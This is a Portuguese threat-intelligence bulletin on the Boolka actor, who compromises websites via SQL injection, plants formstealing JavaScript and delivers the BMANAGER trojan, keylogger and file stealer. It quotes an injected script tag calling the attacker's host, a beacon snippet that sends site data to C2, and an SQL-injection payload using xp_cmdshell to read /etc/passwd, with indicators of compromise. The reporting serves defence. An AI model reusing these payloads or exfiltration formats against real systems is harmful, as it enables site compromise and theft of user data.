# **BOLETIM DE** SEGURANÇA

 $\odot$  (a

 $\mathcal{Y}(\Theta)$ 

**Nova ameaça conhecida como Boolka, implanta o trojan BMANAGER através de ataques SQLi**









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR



P á g i n a 2 | 21



# **SUMÁRIO**







#### **LISTA DE TABELAS**







#### **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Pesquisadores de segurança descobriram um novo ator de ameaça, conhecido como Boolka, que foi identificado comprometendo sites através de scripts maliciosos. O objetivo principal deste ator é a entrega de um trojan modular, denominado BMANAGER. Esta descoberta destaca a necessidade contínua de robustas medidas de segurança cibernética para proteger sites contra tais ameaças emergentes.





## <span id="page-6-0"></span>**2 INFORMAÇÕES SOBRE A AMEAÇ**

Em janeiro de 2024, o Grupo-IB identificou um servidor ShadowSyndicate inédito, com o endereço IP **45.182.189[.]109**, através da impressão digital SSH **1ca4cbac895fc3bd12417b77fc6ed31d**. Este servidor hospedava um site chamado **updatebrower[.]com**. Análises posteriores revelaram que o site apresentava uma versão alterada da página de administração do Django, com um script injetado carregado de **hXXps://beef[.]beonlineboo[.]com/hook.js**.

A chave SSH foi citada em uma postagem do blog do Grupo-IB. A partir disso, supôs-se que ShadowSyndicate fosse uma afiliada RaaS que utilizava diversos tipos de ransomware, sendo essa a suposição mais provável. No entanto, os dados coletados durante a pesquisa reduziram a probabilidade dessa suposição ser correta. Continuaremos a monitorar os ativos do InfraStorm para esclarecer a atribuição. Atualmente, parece que a SSH mencionada pertence a algum provedor de hospedagem ou VPN à prova de balas.

O ator de ameaças Boolka começou suas operações em 2022, infectando sites com formulários maliciosos que roubam scripts JavaScript. O agente da ameaça injetou a seguinte tag de script no código HTML dos sites.

```
type=text/javascript src=http://boolka.tk/js/support.js?host=[www.infectedwebsite.com]></scrip
                               Figura 1 – Tag script injetada.
```
Ao acessar um site comprometido, o script é baixado e ativado pelo usuário. Durante sua execução, duas ações principais são realizadas. Inicialmente, o script envia uma requisição ao servidor do agente de ameaças para informá-lo de que o script foi ativado. Ele emprega parâmetros HTTP GET com "**document.location.hostname**" para retornar o nome do host do site comprometido, e a URL atual é codificada em Base64.

```
desturl = 'https://boolka24.txt/js/support.js?';resulturl = desturl + 'host=' + document. location. hostname +
                                                              : '&'
b64url = window.btoa(encodeURIComponent(document.URL));resulturl += 'url=' + b64url + '&';
           W HttpClient();
client = neres = client.get(resulturl);
```

```
Figura 2 – Enviando um beacon para C2.
```
<span id="page-6-2"></span>O script JavaScript Boolka Formstealing está constantemente observando as ações do usuário, capturando e codificando informações inseridas em formulários no armazenamento da sessão quando elementos do formulário, como campos de entrada, seleções e botões, são modificados ou acionados. Ele transmite todos os dados de sessão armazenados (valores de formulário coletados) codificados em Base64 de volta ao servidor do agente de ameaças. Este comportamento indica que o script foi criado para a exfiltração de dados,





possivelmente capturando informações confidenciais do usuário, como senhas e nomes de usuário.

A partir de 24 de novembro de 2023, o payload entregue pela tag script foi atualizado. Vamos analisar duas partes usadas pelo Boolka antes e depois desta atualização. A versão atualizada deste script malicioso apresenta várias alterações. Notavelmente, agora ele verifica a existência de um elemento div específico com o ID "**hookwork**" na página. Se esta div não for encontrada, ele cria uma e a configura como oculta.



*Figura 3 – Snippet para criação do elemento div.*

<span id="page-7-0"></span>Agora, o código incorpora verificações adicionais na função **cbClickButton** para evitar que determinadas propriedades do **sessionStorage** (**key, getItem, setItem, removeItem, clear**) sejam transmitidas ao servidor.



*Figura 4 – Código atualizado de coleta e exfiltração.*

<span id="page-7-1"></span>Os manipuladores de eventos para interações do usuário com campos de entrada, botões e elementos de seleção continuam ativos, registrando a entrada do usuário e transmitindo-a ao servidor remoto.





Os IPs dos servidores que suportam a infraestrutura Boolka foram identificados em várias tentativas de injeção de SQL. A quantidade e a localização dos relatórios nos levam a conjecturar que esses ataques foram oportunistas, já que não foi observado um padrão específico nas áreas atingidas pelos agentes de ameaça. Com base nesses dados, podemos deduzir que a contaminação de sites comprometidos ocorreu devido à exploração de vulnerabilidades encontradas durante essa varredura de vulnerabilidades oportunista.

```
E 1=1 UNIÃO TODOS SELECIONADOS
1,NULL,'<script>alert("XSS")</script>',nome_tabela FROM
information schema.tables WHERE 2>1--/**/; EXEC
xp_cmdshell('cat../../../etc/passwd'
```
*Figura 5 – Exemplo de carga útil de injeção SQL usada pelo invasor.*

<span id="page-8-0"></span>A página inicial **updatebrower[.]com**, identificada em janeiro de 2024, foi uma experimentação de uma plataforma de distribuição de malware desenvolvida por Boolka. Essa plataforma foi construída com base na ferramenta de código aberto BeEF (The Browser Exploitation Framework). Além da utilização do subdomínio evidente "**beef**" e do nome de arquivo padrão BeEF "**hook.js**", o VirusTotal também identificou e armazenou a versão padrão do hook.js.



*Figura 6 – Captura de tela da primeira landing page de teste detectada criada por Boolka*

<span id="page-8-1"></span>O agente da ameaça estabeleceu três domínios para as páginas de destino, entretanto, apenas um foi utilizado:

- updatebrower.com
- 1-update-soft.com
- update-brower.com

Em março de 2024, a primeira aplicação da plataforma de distribuição de malware da Boolka foi identificada pelos analistas do Group-IB Threat Intelligence.





Apesar das várias intersecções entre a lista de sites infectados com o JS formstealing de Boolka e a carga útil BeEF de Boolka, é possível inferir que durante essa campanha o agente da ameaça empregou a mesma estratégia de infecção de sites que ele havia testado nos estágios iniciais de suas operações.

Nos casos estudados, a plataforma de distribuição de malware baseada em BeEF, desenvolvida por Boolka, foi utilizada para disseminar um downloader para o trojan BMANAGER.



*Figura 7 – Malware Delivery Plataform.*

<span id="page-9-0"></span>Várias amostras de malware foram identificadas durante a análise. A infecção se inicia com o dropper BMANAGER, que busca fazer o download do malware BMANAGER a partir de um URL codificado.

As amostras abaixo de malware foram encontradas em uso por Boolka.



*Figura 8 – Amostras do Malware.*

<span id="page-9-1"></span>Os scripts Python empregados são compatíveis com Python 3.11.







*Figura 9 – Cadeira do malware*

<span id="page-10-0"></span>O BMANAGER, um downloader de malware, tem como objetivo baixar, estabelecer persistência e executar o malware BMANAGER. Ele faz isso baixando o BMANAGER de uma URL codificada no dropper usando uma solicitação HTTP(S) GET. A resposta a essa solicitação é uma lista de strings codificadas em Base64, que são decodificadas, descompactadas usando ZLIB e anexadas ao arquivo executável BMANAGER. O local padrão para descarte do malware BMANAGER é: **C:\Program Files\Full Browser Manager\1.0.0\bmanager.exe**.

Para garantir a persistência e execução do BMANAGER, ele utiliza tarefas do Windows, que iniciam o malware BMANAGER quando o usuário faz login no Windows. Além disso, o BMANAGER é capaz de baixar arquivos de um C2 codificado, criar tarefas de inicialização, excluir tarefas de inicialização e executar executáveis. O BMANAGER possui várias características, incluindo a capacidade de baixar executáveis de um endereço C2 codificado, criar tarefas do Windows para permitir que executáveis sejam executados no login, criar tarefas do Windows para executar executáveis e excluir tarefas do Windows.

O malware BMREADER é responsável por enviar dados roubados armazenados no banco de dados SQL local para o C2 ativo. Ele tem a capacidade de exfiltrar dados armazenados no banco de dados SQL local. A comunicação com o C2 é feita através de solicitações HTTP(S) GET. Na inicialização, o malware recuperará um C2 para usar em comunicação posterior. Para fazer a primeira solicitação, o C2 inicial utilizado é definido como o C2 ativo no banco de dados SQL local. O BMANAGER também é capaz de obter arquivos de destino. Ele envia uma solicitação ao C2 a cada 60 segundos para recuperar uma lista de arquivos a serem exfiltrados. A resposta a essa solicitação consiste em uma lista de strings, cada uma sendo um caminho absoluto para um arquivo a ser exfiltrado.





O malware BMLOG é um keylogger. Ele armazena chaves registradas em um banco de dados SQL local. Ele executa o keylogging usando o módulo de teclado Python. Devido ao módulo de teclado registrar chaves globalmente, não por janela, ele usa o malware BMHOOK para registrar qual janela está atualmente em foco no teclado. O malware BMHOOK usa ganchos do Windows para descobrir quais aplicativos estão sendo executados no dispositivo da vítima e qual janela/aplicativo está em foco no teclado. Este exemplo se destaca em sua implementação por usar APIs CPython e Windows para instalar ganchos do Windows. Isso faz com que o exemplo funcione apenas no Windows. O malware BMBACKUP é um ladrão de arquivos. Ele verifica arquivos específicos recuperados de um C2. Se encontrar os arquivos, irá lê-los e enviá-los para o C2.

Após a solicitação, o malware verifica a existência de cada arquivo. Se um arquivo for encontrado, inicia-se o processo de exfiltração. O malware percorre a lista de arquivos a serem exfiltrados, verificando a existência de cada um. Quando um arquivo é encontrado, o processo de exfiltração é iniciado. Uma cópia do arquivo alvo é criada com um nome aleatório, que é um valor UUID aleatório terminado em ".tmp". Esta cópia é colocada no diretório temporário dos usuários (**C:\Users\*\AppData\Local\Temp**). O arquivo de cópia é lido em blocos de 16.384 bytes. Cada bloco é enviado ao C2 através de uma solicitação GET.

A solicitação GET é feita da seguinte forma: **/clientfiledata?guid={guid}&vars={resultencode}**, onde resultencode é uma string codificada em Base64 contendo os dados dos bytes. A string resultencode é criada nos 16.384 bytes que são lidos do arquivo de backup de destino e convertidos em uma string hexadecimal. A string de informações é criada "**partid={partid}|||partcount={partcount}|||hex={hex}|||fn={arquivo}|||**", onde:

- **partid** é a parte do arquivo que este objeto representa.
- **partcount** é o número total de partes em que o arquivo é dividido.
- **hex** são os bytes lidos do arquivo.
- **file** é o caminho e o nome do arquivo original (não o caminho e o nome do arquivo de backup).

Esta string de informações é compactada em ZLIB, codificada em Base64 e tornada segura para URL. Este é o objeto resultencode final que é enviado como um parâmetro de URL. A maioria dos exemplos utiliza um banco de dados SQL local. O caminho e o nome deste banco de dados são codificados nas amostras para serem localizados em: **C:\Users{user}\AppData\Local\Temp\coollog.db**, onde user é o nome de usuário do usuário conectado.

Segue-se um mapa do banco de dados SQL. Este mapa contém todas as tabelas e campos usados pelas diferentes amostras de malware. Note-se que as tabelas são criadas por cada amostra à medida que as utilizam. Portanto, se determinadas amostras não estiverem presentes num dispositivo, estas tabelas podem não estar presentes.



